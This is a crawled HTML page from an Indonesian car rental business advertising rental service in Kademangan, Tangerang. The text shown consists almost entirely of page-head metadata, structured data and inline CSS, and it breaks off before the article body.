

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang
body_size: 27649
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Rental Mobil Kademangan Tangerang Telp 081314914474 - Kalijagarentcar.com</title><meta name="description" content="Rental Mobil Kademangan Tangerang - kalijaga rentcar melayani drop off kemanapun tujuan anda baik dalam kota maupun luar kota" /><link rel="canonical" href="https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Rental Mobil Kademangan Tangerang Telp 081314914474 - Kalijagarentcar.com" /><meta property="og:description" content="Rental Mobil Kademangan Tangerang - kalijaga rentcar melayani drop off kemanapun tujuan anda baik dalam kota maupun luar kota" /><meta property="og:url" content="https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang" /><meta property="og:site_name" content="Kalijagarentcar.com" /><meta property="article:published_time" content="2018-11-29T21:42:57+00:00" /><meta property="article:modified_time" content="2023-08-20T01:07:24+00:00" /><meta property="og:image" content="https://www.kalijagarentcar.com/wp-content/uploads/2020/10/kalijaga.jpg" /><meta property="og:image:width" content="1192" /><meta property="og:image:height" content="724" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Kalijaga" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Kalijaga" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="9 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang#article","isPartOf":{"@id":"https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang"},"author":{"name":"Kalijaga","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf"},"headline":"Rental Mobil Kademangan Tangerang","datePublished":"2018-11-29T21:42:57+00:00","dateModified":"2023-08-20T01:07:24+00:00","mainEntityOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang"},"wordCount":1750,"commentCount":0,"publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/10/kalijaga.jpg?fit=1192%2C724&ssl=1","articleSection":["Sewa Mobil Tangerang"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang#respond"]}]},{"@type":"WebPage","@id":"https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang","url":"https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang","name":"Rental Mobil Kademangan Tangerang Telp 081314914474 - Kalijagarentcar.com","isPartOf":{"@id":"https://www.kalijagarentcar.com/#website"},"primaryImageOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang#primaryimage"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/10/kalijaga.jpg?fit=1192%2C724&ssl=1","datePublished":"2018-11-29T21:42:57+00:00","dateModified":"2023-08-20T01:07:24+00:00","description":"Rental Mobil Kademangan Tangerang - kalijaga rentcar melayani drop off kemanapun tujuan anda baik dalam kota maupun luar kota","breadcrumb":{"@id":"https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang#primaryimage","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/10/kalijaga.jpg?fit=1192%2C724&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/10/kalijaga.jpg?fit=1192%2C724&ssl=1","width":1192,"height":724,"caption":"Rental mobil Duren Sawit"},{"@type":"BreadcrumbList","@id":"https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kalijagarentcar.com/"},{"@type":"ListItem","position":2,"name":"Rental Mobil Kademangan Tangerang"}]},{"@type":"WebSite","@id":"https://www.kalijagarentcar.com/#website","url":"https://www.kalijagarentcar.com/","name":"Kalijagarentcar.com","description":"Tempat Sewa Mobil dan Rental Mobil Terlengkap","publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kalijagarentcar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.kalijagarentcar.com/#organization","name":"Kalijaga Rentcar","url":"https://www.kalijagarentcar.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","width":150,"height":64,"caption":"Kalijaga Rentcar"},"image":{"@id":"https://www.kalijagarentcar.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf","name":"Kalijaga","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/person/image/","url":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1766490859","contentUrl":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1766490859","caption":"Kalijaga"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Feed" href="https://www.kalijagarentcar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Umpan Komentar" href="https://www.kalijagarentcar.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Rental Mobil Kademangan Tangerang Umpan Komentar" href="https://www.kalijagarentcar.com/rental-mobil-kademangan-tangerang/feed" /><link rel="stylesheet" type="text/css" href="https://use.typekit.net/fxq3kvq.css"><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='kk-star-ratings-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a3a0bd1d72211da647ba2fdf1f5d3ed8.css?ver=d3ed8' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/c596ce247f61c96489bbee50e2052fa1.css?ver=52fa1' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e67b14efb4005d2bd20f21e17069f3ae.css?ver=9f3ae' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/427adad5c8115fc9a2080499ff7e28bd.css?ver=e28bd' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b0c460fa51fddd40303ea9b3a61a9328.css?ver=a9328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b94a3dcf2197f535b317523f7231f6aa.css?ver=1f6aa' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-15240{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1d71cf36:#4054B2;--e-global-color-51f95af9:#23A455;--e-global-color-4f184bb2:#000;--e-global-color-4b07e9d2:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-11203 .elementor-element.elementor-element-39c3f8a6{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);z-index:10;}.elementor-11203 .elementor-element.elementor-element-1182e20d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944:not(.elementor-motion-effects-element-type-background), .elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16163f;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-container{max-width:1200px;}.elementor-11203 .elementor-element.elementor-element-31fde944{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > a{font-family:"quicksand", Sans-serif;font-size:13px;font-weight:400;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form{text-align:right;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__input,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__icon,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button:hover,
